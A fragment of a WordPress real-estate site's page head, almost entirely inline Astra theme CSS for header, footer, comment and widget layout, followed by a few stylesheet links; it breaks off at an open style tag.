.ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-0);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:7.5px;margin-right:7.5px;padding:12px;border-radius:50px;background:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:14px;height:14px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:12px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:25px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#2FC1FF;--e-global-color-astglobalcolor1:#08ACF2;--e-global-color-astglobalcolor2:#101218;--e-global-color-astglobalcolor3:#4C5253;--e-global-color-astglobalcolor4:#F3F6F6;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bayrakrealestate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='global-styles-inline-css'>
